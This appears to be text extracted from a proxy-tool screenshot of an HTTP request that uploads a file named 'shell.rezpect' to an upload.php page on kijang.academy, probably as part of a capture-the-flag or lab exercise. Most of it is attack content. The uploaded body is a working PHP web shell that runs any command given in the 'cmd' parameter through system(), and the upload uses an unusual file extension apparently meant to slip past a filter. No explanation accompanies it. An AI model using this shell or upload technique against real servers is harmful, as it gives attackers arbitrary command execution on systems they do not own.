 Request
Pretty Raw Hex
\n
1 POST //upload.php HTTP/1.1
2 Host: kijang.academy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------33319007272428013253526858318
8 Content-Length: 553
9 Origin: http://kijang.academy
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://kijang.academy//upload.php
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------33319007272428013253526858318
18 Content-Disposition: form-data; name="file_upload"; filename="shell.rezpect"
19 Content-Type: text/php
20
21 <html>
22 <body>
23 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
24 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
25 <input type="SUBMIT" value="Execute">
26 </form>
27 <pre>
28 <?php
29 if(isset($_GET['cmd']))
30 {
31 system($_GET['cmd'] . ' 2>&1');
32 }
33 ?>
34 </pre>
35 </body>
36 </html>
37 -----------------------------33319007272428013253526858318--
38
Response
Pretty Raw Hex Render
shell.rezpect
File: Choose File No file chosen Submit